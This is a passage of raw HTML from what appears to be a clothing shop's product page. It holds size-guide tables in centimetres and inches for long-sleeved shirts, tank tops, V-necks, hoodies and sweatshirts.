<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">23</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">31.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XXL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">25</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">32.5</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">3XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">27</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">33</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">4XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">29</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">34</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">5XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">31</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">35</span> in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-2502271200" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2502271200 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea28.18717482"
	data-logic="{&quot;element&quot;:&quot;6930745750ea28.18717482&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-mens-long-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-mens-long-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-mens-long-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1574395015">


	<div id="col-1136311105" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Mens Long Sleeved T-Shirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">70 cm</td>
<td class="border p-2">81 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">73 cm</td>
<td class="border p-2">85 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">90 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">78 cm</td>
<td class="border p-2">93 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">66 cm</td>
<td class="border p-2">81 cm</td>
<td class="border p-2">97 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">18 in</td>
<td class="border p-2">27.5 in</td>
<td class="border p-2">31.75 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">20 in</td>
<td class="border p-2">28.75 in</td>
<td class="border p-2">33.5 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">22 in</td>
<td class="border p-2">29.75 in</td>
<td class="border p-2">35.25 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">24 in</td>
<td class="border p-2">30.75 in</td>
<td class="border p-2">36.75 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">26 in</td>
<td class="border p-2">32 in</td>
<td class="border p-2">38.25 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

&nbsp;

&nbsp;

</div></div></div>
	<div id="text-13161333" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-13161333 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea34.43553899"
	data-logic="{&quot;element&quot;:&quot;6930745750ea34.43553899&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-tank-top-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-tank-top-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-tank-top-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1578955271">


	<div id="col-69170305" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men's Tank Top</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">46 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">18 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">29 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">30 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">31 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">32 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-51805707" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-51805707 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea40.05193493"
	data-logic="{&quot;element&quot;:&quot;6930745750ea40.05193493&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-v-neck-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-v-neck-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-v-neck-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-95848319">


	<div id="col-563313724" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men’s V-Neck T-shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">46 cm</td>
<td data-v-7bcb1c29="">70 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">73 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">78 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">18 in</td>
<td data-v-7bcb1c29="">27.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">28.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">29.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">30.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">32 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-2163484243" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2163484243 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea66.51030363"
	data-logic="{&quot;element&quot;:&quot;6930745750ea66.51030363&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-hoodie-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-hoodie-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-hoodie-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1349195703">


	<div id="col-1394574244" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Hoodie</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-333762955" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-333762955 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea71.68883566"
	data-logic="{&quot;element&quot;:&quot;6930745750ea71.68883566&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-sweatshirt-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-sweatshirt-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-sweatshirt-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-2145207087">


	<div id="col-674868802" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Sweatshirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-939083120" class="text">
		

